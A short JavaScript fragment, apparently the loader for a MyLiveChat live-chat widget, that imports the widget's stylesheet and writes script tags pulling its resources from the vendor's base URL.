	   MyLiveChat.ResourcesVary ="\x26culture=en-US\x26mlcv=3017\x26template=1";

   	

   	

	   MyLiveChat['chatinline' + "_script_tag"] = MyLiveChat_GetLastScriptTag();

	   if (typeof (MyLiveChat_Initialize) != "undefined") {
		   MyLiveChat_Initialize()
	   }
	   else if (!MyLiveChat.MultiLinked) {
		   MyLiveChat_ImportCss(MyLiveChat.UrlBase + "chatinline.css?" + MyLiveChat.ResourcesVary,"mlc_chatinlie_styletag");
		   MyLiveChat_DocWrite("<script defer='defer' src='" + MyLiveChat.UrlBase + "resources2.aspx?HCCID=" + MyLiveChat.HCCID + MyLiveChat.ResourcesVary + "'></scr" + "ipt>");
		   MyLiveChat_DocWrite("<script defer='defer' src='" + MyLiveChat.UrlBase + "script/livechatinit2.js'></scr" + "ipt>");
	   }


   	